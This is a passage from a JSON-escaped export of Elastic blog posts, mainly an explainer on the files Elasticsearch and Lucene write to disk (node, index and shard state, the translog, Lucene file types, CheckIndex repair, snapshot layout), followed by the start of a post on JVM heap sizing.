metadata related to features on top of Lucene, such as field mappings, index settings and other cluster metadata – end user and supporting features that do not exist in the low-level Lucene but are provided by Elasticsearch.\u003c/p\u003e\n \u003cp\u003eLet’s look at the outer levels of data written by Elasticsearch before we dive deeper and eventually find the Lucene index files.\u003c/p\u003e\n\u003c/section\u003e\n\u003csection id=\"node-data\" class=\"level2\"\u003e\n \u003ch2\u003e\u003ca href=\"#node-data\"\u003eNode Data\u003c/a\u003e\u003c/h2\u003e\n \u003cp\u003eSimply starting Elasticsearch from a empty data directory yields the following directory tree:\u003c/p\u003e\u003cpre class=\"sourceCode bash prettyprint\"\u003e$ tree data\u003cbr /\u003edata\u003cbr /\u003e└── elasticsearch\u003cbr /\u003e └── nodes\u003cbr /\u003e └── 0\u003cbr /\u003e ├── _state\u003cbr /\u003e │\u0026nbsp;\u0026nbsp; └── global-0.st\u003cbr /\u003e └── node.lock\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eThe node.lock file is there to ensure that only one Elasticsearch installation is reading/writing from a single data directory at a time.\u003c/p\u003e\n \u003cp\u003eMore interesting is the global-0.st-file. The global-prefix indicates that this is a global state file while the .st extension indicates that this is a state file that contains metadata. As you might have guessed, this binary file contains global metadata about your cluster and the number after the prefix indicates the cluster metadata version, a strictly increasing versioning scheme that follows your cluster.\u003c/p\u003e\n \u003cblockquote\u003eWhile it is technically possible to edit these files with an hex editor in an emergency, it is strongly discouraged because it can quickly lead to data loss.\u003c/blockquote\u003e\n\u003c/section\u003e\n\u003csection id=\"index-data\" class=\"level2\"\u003e\n \u003ch2\u003e\u003ca href=\"#index-data\"\u003eIndex Data\u003c/a\u003e\u003c/h2\u003e\n \u003cp\u003eLet’s create a single shard index and look at the files changed by Elasticsearch:\u003c/p\u003e\u003cpre class=\"sourceCode bash prettyprint\"\u003e$ curl localhost:9200/foo -XPOST -H 'Content-Type: application/json' -d '{\"settings\":{\"index.number_of_shards\": 1}}'\u003cbr /\u003e{\"acknowledged\":true}\u003cbr /\u003e\u003cbr /\u003e$ tree -h data\u003cbr /\u003edata\u003cbr /\u003e└── [ 102] elasticsearch\u003cbr /\u003e └── [ 102] nodes\u003cbr /\u003e └── [ 170] 0\u003cbr /\u003e ├── [ 102] _state\u003cbr /\u003e │\u0026nbsp;\u0026nbsp; └── [ 109] global-0.st\u003cbr /\u003e ├── [ 102] indices\u003cbr /\u003e │\u0026nbsp;\u0026nbsp; └── [ 136] foo\u003cbr /\u003e │\u0026nbsp;\u0026nbsp; ├── [ 170] 0\u003cbr /\u003e │\u0026nbsp;\u0026nbsp; │\u0026nbsp;\u0026nbsp; ├── .....\u003cbr /\u003e │\u0026nbsp;\u0026nbsp; └── [ 102] _state\u003cbr /\u003e │\u0026nbsp;\u0026nbsp; └── [ 256] state-0.st\u003cbr /\u003e └── [ 0] node.lock\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eWe see that a new directory has been created corresponding to the index name. This directory has two sub-folders: _state and 0. The former contains what’s called a index state file (indices/{index-name}/_state/state-{version}.st), which contains metadata about the index, such as its creation timestamp. It also contains a unique identifier as well as the settings and the mappings for the index. The latter contains data relevant for the first (and only) shard of the index (shard 0). Next up, we’ll have a closer look at this.\u003c/p\u003e\n\u003c/section\u003e\n\u003csection id=\"shard-data\" class=\"level2\"\u003e\n \u003ch2\u003e\u003ca href=\"#shard-data\"\u003eShard Data\u003c/a\u003e\u003c/h2\u003e\n \u003cp\u003eThe shard data directory contains a state file for the shard that includes versioning as well as information about whether the shard is considered a primary shard or a replica.\u003c/p\u003e\u003cpre class=\"sourceCode bash prettyprint\"\u003e$ tree -h data/elasticsearch/nodes/0/indices/foo/0\u003cbr /\u003edata/elasticsearch/nodes/0/indices/foo/0\u003cbr /\u003e├── [ 102] _state\u003cbr /\u003e│\u0026nbsp;\u0026nbsp; └── [ 81] state-0.st\u003cbr /\u003e├── [ 170] index\u003cbr /\u003e│\u0026nbsp;\u0026nbsp; ├── [ 36] segments.gen\u003cbr /\u003e│\u0026nbsp;\u0026nbsp; ├── [ 79] segments_1\u003cbr /\u003e│\u0026nbsp;\u0026nbsp; └── [ 0] write.lock\u003cbr /\u003e└── [ 102] translog\u003cbr /\u003e └── [ 17] translog-1429697028120\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eIn earlier Elasticsearch versions, separate {shard_id}/index/_checksums- files (and .cks-files) were also found in the shard data directory. In current versions these checksums are now found in the footers of the Lucene files instead, as Lucene has added end-to-end checksumming for all their index files.\u003c/p\u003e\n \u003cp\u003eThe {shard_id}/index directory contains files owned by Lucene. Elasticsearch generally does not write directly to this folder (except for older checksum implementation found in earlier versions). The files in these directories constitute the bulk of the size of any Elasticsearch data directory.\u003c/p\u003e\n \u003cp\u003eBefore we enter the world of Lucene, we’ll have a look at the Elasticsearch transaction log, which is unsurprisingly found in the per-shard translog directory with the prefix translog-. The transaction log is very important for the functionality and performance of Elasticsearch, so we’ll explain its use a bit closer in the next section.\u003c/p\u003e\n \u003csection id=\"per-shard-transaction-log\" class=\"level3\"\u003e\n \u003ch3\u003e\u003ca href=\"#per-shard-transaction-log\"\u003ePer-Shard Transaction Log\u003c/a\u003e\u003c/h3\u003e\n \u003cp\u003eThe \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/index-modules-translog.html\"\u003eElasticsearch transaction log\u003c/a\u003e makes sure that data can safely be indexed into Elasticsearch without having to perform a low-level Lucene commit for every document. Committing a Lucene index creates a new segment on the Lucene level which is fsync()-ed and results in a significant amount of disk I/O which affects performance.\u003c/p\u003e\n \u003cp\u003eIn order to accept a document for indexing and make it searchable without requiring a full Lucene commit, Elasticsearch adds it to the \u003ca href=\"http://lucene.apache.org/core/5_1_0/core/org/apache/lucene/index/IndexWriter.html\"\u003eLucene IndexWriter\u003c/a\u003e and appends it to the transaction log. After each \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/indices-update-settings.html\"\u003erefresh_interval\u003c/a\u003e it will call reopen() on the Lucene indexes, which will make the data searchable without requiring a commit. This is part of the Lucene Near Real Time API. When the IndexWriter eventually commits due to either an automatic flush of the transaction log or due to an explicit \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/indices-flush.html\"\u003eflush operation\u003c/a\u003e, the previous transaction log is discarded and a new one takes its place.\u003c/p\u003e\n \u003cp\u003eShould recovery be required, the segments written to disk in Lucene will be recovered first, then the transaction log will be replayed in order to prevent the loss of operations not yet fully committed to disk.\u003c/p\u003e\n \u003c/section\u003e\n\u003c/section\u003e\n\u003csection id=\"lucene-index-files\" class=\"level2\"\u003e\n \u003ch2\u003e\u003ca href=\"#lucene-index-files\"\u003eLucene Index Files\u003c/a\u003e\u003c/h2\u003e\n \u003cp\u003eLucene has done a good job at documenting the files in the \u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/package-summary.html#package_description\"\u003eLucene index directory\u003c/a\u003e, reproduced here for your convenience (the linked documentation in Lucene also goes into detail about the changes these files have gone through since all the way back to Lucene 2.1, so check it out):\u003c/p\u003e\n \u003ctable\u003e\n \u003cthead\u003e\n \u003ctr class=\"header\"\u003e\n \u003cth style=\"text-align: left;\"\u003eName \u003c/th\u003e\n \u003cth style=\"text-align: left;\"\u003eExtension \u003c/th\u003e\n \u003cth style=\"text-align: left;\"\u003eBrief Description \u003c/th\u003e\n \u003c/tr\u003e\n \u003c/thead\u003e\n \u003ctbody\u003e\n \u003ctr class=\"odd\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/index/SegmentInfos.html\"\u003eSegments File\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003esegments_N \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eStores information about a commit point \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"even\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/package-summary.html#Lock_File\"\u003eLock File\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003ewrite.lock \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eThe Write lock prevents multiple IndexWriters from writing to the same file. \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"odd\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/Lucene50SegmentInfoFormat.html\"\u003eSegment Info\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003e.si \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eStores metadata about a segment \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"even\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/Lucene50CompoundFormat.html\"\u003eCompound File\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003e.cfs, .cfe \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eAn optional “virtual” file consisting of all the other index files for systems that frequently run out of file handles. \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"odd\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/Lucene50FieldInfosFormat.html\"\u003eFields\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003e.fnm \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eStores information about the fields \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"even\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/Lucene50StoredFieldsFormat.html\"\u003eField Index\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003e.fdx \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eContains pointers to field data \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"odd\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/Lucene50StoredFieldsFormat.html\"\u003eField Data\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003e.fdt \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eThe stored fields for documents \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"even\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/Lucene50PostingsFormat.html\"\u003eTerm Dictionary\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003e.tim \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eThe term dictionary, stores term info \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"odd\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/Lucene50PostingsFormat.html\"\u003eTerm Index\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003e.tip \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eThe index into the Term Dictionary \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"even\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/Lucene50PostingsFormat.html\"\u003eFrequencies\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003e.doc \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eContains the list of docs which contain each term along with frequency \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"odd\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/Lucene50PostingsFormat.html\"\u003ePositions\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003e.pos \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eStores position information about where a term occurs in the index \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"even\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/Lucene50PostingsFormat.html\"\u003ePayloads\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003e.pay \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eStores additional per-position metadata information such as character offsets and user payloads \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"odd\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/Lucene50NormsFormat.html\"\u003eNorms\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003e.nvd, .nvm \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eEncodes length and boost factors for docs and fields \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"even\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/Lucene50DocValuesFormat.html\"\u003ePer-Document Values\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003e.dvd, .dvm \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eEncodes additional scoring factors or other per-document information. \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"odd\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/Lucene50TermVectorsFormat.html\"\u003eTerm Vector Index\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003e.tvx \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eStores offset into the document data file \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"even\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/Lucene50TermVectorsFormat.html\"\u003eTerm Vector Documents\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003e.tvd \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eContains information about each document that has term vectors \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"odd\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/Lucene50TermVectorsFormat.html\"\u003eTerm Vector Fields\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003e.tvf \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eThe field level info about term vectors \u003c/td\u003e\n \u003c/tr\u003e\n \u003ctr class=\"even\"\u003e\n \u003ctd style=\"text-align: left;\"\u003e\u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/codecs/lucene50/Lucene50LiveDocsFormat.html\"\u003eLive Documents\u003c/a\u003e \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003e.liv \u003c/td\u003e\n \u003ctd style=\"text-align: left;\"\u003eInfo about what files are live\u003c/td\u003e\n \u003c/tr\u003e\n \u003c/tbody\u003e\n \u003c/table\u003e\n \u003cp\u003eOften, you’ll also see a segments.gen file in the Lucene index directory, which is a helper file that contains information about the current/latest segments_N file and is used for filesystems that might not return enough information via directory listings to determine the latest generation segments file.\u003c/p\u003e\n \u003cp\u003eIn older Lucene versions you’ll also find files with the .del suffix. These serve the same purpose as the Live Documents (.liv) files – in other words, these are the deletion lists. If you’re wondering what all this talk about Live Documents and deletion lists are about, you might want to read up on it in the section about building indexes in our \u003ca href=\"/blog/found-elasticsearch-from-the-bottom-up/#building-indexes\"\u003eElasticsearch from the bottom-up article\u003c/a\u003e.\u003c/p\u003e\n\u003c/section\u003e\n\u003csection id=\"fixing-problematic-shards\" class=\"level2\"\u003e\n \u003ch2\u003e\u003ca href=\"#fixing-problematic-shards\"\u003eFixing Problematic Shards\u003c/a\u003e\u003c/h2\u003e\n \u003cp\u003eSince an Elasticsearch shard contains a Lucene Index, we can use Lucene’s wonderful \u003ca href=\"https://lucene.apache.org/core/5_1_0/core/org/apache/lucene/index/CheckIndex.html\"\u003eCheckIndex tool\u003c/a\u003e, which enables us to scan and fix problematic segments with usually minimal data loss. We would generally recommend Elasticsearch users to simply re-index the data, but if for some reason that’s not possible and the data is very important, it’s a route that’s possible to take, even if it requires quite a bit of manual work and time, depending on the number of shards and their sizes.\u003c/p\u003e\n \u003cblockquote\u003eThe Lucene CheckIndex tool is included in the default Elasticsearch distribution and requires no additional downloads.\u003c/blockquote\u003e\u003cpre class=\"sourceCode bash prettyprint\"\u003e# change this to reflect your shard path, the format is\u003cbr /\u003e# {path.data}/{cluster_name}/nodes/{node_id}/indices/{index_name}/{shard_id}/index/\u003cbr /\u003e\u003cbr /\u003e$ export SHARD_PATH=data/elasticsearch/nodes/0/indices/foo/0/index/\u003cbr /\u003e$ java -cp lib/elasticsearch-*.jar:lib/*:lib/sigar/* -ea:org.apache.lucene... org.apache.lucene.index.CheckIndex $SHARD_PATH\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eIf CheckIndex detects a problem and its suggestion to fix it looks sensible, you can tell CheckIndex to apply the fix(es) by adding the -fix command line parameter.\u003c/p\u003e\n\u003c/section\u003e\n\u003csection id=\"storing-snapshots\" class=\"level2\"\u003e\n \u003ch2\u003e\u003ca href=\"#storing-snapshots\"\u003eStoring Snapshots\u003c/a\u003e\u003c/h2\u003e\n \u003cp\u003eYou might wonder how all these files translate into the storage used by the \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/modules-snapshots.html\"\u003esnapshot repositories\u003c/a\u003e. Wonder no more: taking this cluster, snapshotting it as my-snapshot to a filesystem based gateway and inspecting the files in the repository we’ll find these files (some files omitted for brevity):\u003c/p\u003e\u003cpre class=\"sourceCode bash prettyprint\"\u003e$ tree -h snapshots\u003cbr /\u003esnapshots\u003cbr /\u003e├── [ 31] index\u003cbr /\u003e├── [ 102] indices\u003cbr /\u003e│\u0026nbsp;\u0026nbsp; └── [ 136] foo\u003cbr /\u003e│\u0026nbsp;\u0026nbsp; ├── [1.2K] 0\u003cbr /\u003e│\u0026nbsp;\u0026nbsp; │\u0026nbsp;\u0026nbsp; ├── [ 350] __0\u003cbr /\u003e│\u0026nbsp;\u0026nbsp; │\u0026nbsp;\u0026nbsp; ├── [1.8K] __1\u003cbr /\u003e...\u003cbr /\u003e│\u0026nbsp;\u0026nbsp; │\u0026nbsp;\u0026nbsp; ├── [ 350] __w\u003cbr /\u003e│\u0026nbsp;\u0026nbsp; │\u0026nbsp;\u0026nbsp; ├── [ 380] __x\u003cbr /\u003e│\u0026nbsp;\u0026nbsp; │\u0026nbsp;\u0026nbsp; └── [8.2K] snapshot-my-snapshot\u003cbr /\u003e│\u0026nbsp;\u0026nbsp; └── [ 249] snapshot-my-snapshot\u003cbr /\u003e├── [ 79] metadata-my-snapshot\u003cbr /\u003e└── [ 171] snapshot-my-snapshot\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eAt the root we have an index file that contains information about all the snapshots in this repository and each snapshot has an associated snapshot- and a metadata- file. The snapshot- file at the root contains information about the state of the snapshot, which indexes it contains and so on. The metadata- file at the root contains the cluster metadata at the time of the snapshot.\u003c/p\u003e\n \u003cblockquote\u003eWhen compress: true is set, metadata- and snapshot- files are compressed using \u003ca href=\"https://github.com/ning/compress\"\u003eLZF\u003c/a\u003e, which focuses on compressing and decompressing speed, which makes it a great fit for Elasticsearch. The data is stored with a header: ZV + 1 byte indicating whether the data is compressed. After the header there will be one or more compressed 64K blocks on the format: 2 byte block length + 2 byte uncompressed size + compressed data. Using this information you can use any \u003ca href=\"http://freecode.com/projects/liblzf\"\u003eLibLZF\u003c/a\u003e compatible decompressor. If you want to learn more about LZF, check out \u003ca href=\"https://github.com/ning/compress/wiki/LZFFormat\"\u003ethis great description\u003c/a\u003e of the format.\u003c/blockquote\u003e\n \u003cp\u003eAt the index level there is another file, indices/{index_name}/snapshot-{snapshot_name} that contains the index metadata, such as settings and mappings for the index at the time of the snapshot.\u003c/p\u003e\n \u003cp\u003eAt the shard level you’ll find two kinds of files: renamed Lucene index files and the shard snapshot file: indices/{index_name}/{shard_id}/snapshot-{snapshot_name}. This file contains information about which of the files in the shard directory are used in the snapshot and a mapping from the logical file names in the snapshot to the concrete filenames they should be stored as on-disk when being restored. It also contains the checksum, Lucene versioning and size information for all relevant files that can be used to detect and prevent data corruption.\u003c/p\u003e\n \u003cblockquote\u003eYou might wonder why these files have been renamed instead of just keeping their original file names, which potentially would have been easier to work with directly on disk. The reason is simple: it’s possible to snapshot an index, delete and re-create it before snapshotting it again. In this case, several files would end up having the same names, but different contents.\u003c/blockquote\u003e\n\u003c/section\u003e\n\u003csection id=\"summary\" class=\"level2\"\u003e\n \u003ch2\u003e\u003ca href=\"#summary\"\u003eSummary\u003c/a\u003e\u003c/h2\u003e\n \u003cp\u003eIn this article we have looked at the files written to the data directory by various levels of Elasticsearch: the node, index and shard level. We’ve seen where the Lucene indexes are stored on disk, and briefly described how to use the Lucene CheckIndex tool to verify and fix problematic shards.\u003c/p\u003e\n \u003cp\u003eHopefully, you won’t ever need to perform any operations on the contents of the Elasticsearch data directory, but having some insight into what kind of data is written to your file system by your favorite search based database is always a good idea.\u003c/p\u003e\n \u003cp\u003e\u003cem\u003eEditor’s Note (May 1, 2017): Starting with 6.0, any curl command to Elasticsearch containing content will require a valid content type header. As a result, this post has been updated to reflect this change and to set readers of this post up for success with future versions.\u003c/em\u003e\u003cbr /\u003e\u003c/p\u003e\n\u003c/section\u003e","category":[{"uid":"bltb79594af7c5b4199","_version":3,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:05.640Z","created_by":"blt3044324473ef223b70bc674c","key":"product","label_l10n":"Product","tags":[],"title":"Product","updated_at":"2024-05-10T13:44:20.209Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.527Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-01T12:58:12.952Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":null,"markdown_l10n":"","product":["elastic cloud"],"publish_date":"2015-05-26T19:02:16.000Z","seo":{"seo_title_l10n":"","seo_description_l10n":"In this article we'll investigate the files written to the data directory by various parts of Elasticsearch. We will look at node, index and shard level files and give a short explanation of their contents in order to establish an understanding of the data written to disk by Elasticsearch.","og_markup":{"facebook_profile_id":""},"canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltc3067ddccda555c1","ACL":{},"created_at":"2023-11-06T21:50:08.806Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elastic-cloud","label_l10n":"Elastic Cloud","tags":[],"title":"Elastic Cloud","updated_at":"2023-11-06T21:50:08.806Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.096Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"_version":1,"locale":"en-us","uid":"blte0256e5390d036ed","ACL":{},"created_at":"2023-11-06T20:25:43.573Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-migration","label_l10n":"Cloud migration","tags":[],"title":"Cloud migration","updated_at":"2023-11-06T20:25:43.573Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:41:27.667Z","user":"blt06083bb707628f5c"}}],"tags_use_case":[],"thumbnail_image":null,"title":"A Dive into the Elasticsearch Storage","title_l10n":"A Dive into the Elasticsearch Storage","updated_at":"2024-09-12T19:54:18.705Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/found-dive-into-elasticsearch-storage","versions":[],"publish_details":{"time":"2024-09-12T19:54:23.382Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt18304c082fc9f803","_version":7,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blte67be2fcc12d5d96"],"body_l10n":"\u003ctable style=\"background-image: initial;background-position-x: initial;background-position-y: initial;background-size: initial;background-repeat-x: initial;background-repeat-y: initial;background-attachment: initial;background-origin: initial;background-clip: initial;background-color: rgb(255, 255, 210);\"\u003e\n \u003ctbody\u003e\n \u003ctr\u003e\n \u003ctd\u003e\u003cstrong\u003eEditor's Note (February 28, 2020):\u003c/strong\u003e This blog has been update to remove references to G1 GC not being recommended. G1 GC support was added in Elasticsearch 6.5. Additionally, this article refers to \u003ca href=\"/what-is/elasticsearch-monitoring\" target=\"_self\"\u003eElastic Stack monitoring\u003c/a\u003e features as Marvel.\u003cbr /\u003e\u003c/td\u003e\n \u003c/tr\u003e\n \u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003eEngineers can \u003ca href=\"https://genius.com/2190774\" target=\"_self\"\u003eresist anything\u003c/a\u003e except giving their processes more resources: bigger, better, faster, more of cycles, cores, RAM, disks and interconnects! When these resources are not a bottleneck, this is wasteful but harmless. For processes like Elasticsearch that run on the JVM, the luring temptation is to turn the heap up; what harm could possibly come from having more heap? Alas, the story isn't simple.\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003eJava is a \u003ca href=\"https://en.wikipedia.org/wiki/Garbage_collection_(computer_science)\" target=\"_self\"\u003egarbage-collected language\u003c/a\u003e. Java objects reside in a runtime area of memory called \u003cdfn\u003ethe heap\u003c/dfn\u003e. When the heap fills up, objects that are no longer referenced by the application (affectionately known as \u003cdfn\u003egarbage\u003c/dfn\u003e) are automatically released from the heap (such objects are said to have been \u003cdfn\u003ecollected\u003c/dfn\u003e). The maximum size of the heap is specified at application startup and fixed for the life the application; this size impacts allocation speed, garbage collection frequency, and garbage collection duration (most notably the dreaded stop-the-world phase which pauses all application threads). Applications have to strike a balance between small heaps and large heaps; the heap \u003ca href=\"https://en.wikiquote.org/wiki/Wallis,_Duchess_of_Windsor\" target=\"_self\"\u003ecan be too rich or too thin\u003c/a\u003e.\u003cbr /\u003e\u003c/p\u003e\n\u003ch2\u003eToo Small\u003c/h2\u003e\n\u003cp\u003eIf the heap is too small, applications will be prone to the danger of out of memory errors. While that is the most serious risk from an undersized heap, there are additional problems that can arise from a heap that is too small. A heap that is too small relative to the application's allocation rate leads to frequent small latency spikes and reduced throughput from constant garbage collection pauses. Frequent short pauses impact end-user experience as these pauses effectively shift the latency distribution and reduce the number of operations the application can handle. For Elasticsearch, constant short pauses reduce the number of indexing operations and queries per second that can be handled. A small heap also reduces the memory available for indexing buffers, caches, and memory-hungry features like aggregations and suggesters.\u003c/p\u003e\n\u003ch2\u003eToo Large\u003c/h2\u003e\n\u003cp\u003eIf the heap is too large, the application will be prone to infrequent long latency spikes from full-heap garbage collections. Infrequent long pauses impact end-user experience as these pauses increase the tail of the latency distribution; user requests will sometimes see unacceptably-long response times. Long pauses are especially detrimental to a distributed system like Elasticsearch because a long pause is indistinguishable from a node that is unreachable because it is hung, or otherwise isolated from the cluster. During a stop-the-world pause, no Elasticsearch server code is executing: it doesn't call, it doesn't write, and it doesn't send flowers. In the case of an elected master, a long garbage collection pause can cause other nodes to stop following the master and elect a new one. In the case of a data node, a long garbage collection pause can lead to the master removing the node from the cluster and reallocating the paused node's assigned shards. This increases network traffic and disk I/O across the cluster, which hampers normal load. Long garbage collection pauses are a top issue for cluster instability.\u003c/p\u003e\n\u003ch2\u003eJust Right\u003c/h2\u003e\n\u003cp\u003eThe crux of the matter is that undersized heaps are bad, oversized heaps are bad and so it needs to be \u003ca href=\"https://en.wikipedia.org/wiki/Goldilocks_and_the_Three_Bears\" target=\"_self\"\u003ejust right\u003c/a\u003e.\u003c/p\u003e\n\u003ch2\u003eOops!...I Did It Again\u003c/h2\u003e\n\u003cp\u003e\u003cbr /\u003eThe engineers behind Elasticsearch have long advised keeping the heap size below \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/guide/current/heap-sizing.html\" target=\"_self\"\u003esome threshold near 32 GB\u003c/a\u003e\u003ca href=\"#fn1\" id=\"ref1\" target=\"_self\"\u003e\u003csup\u003e1\u003c/sup\u003e\u003c/a\u003e (some docs 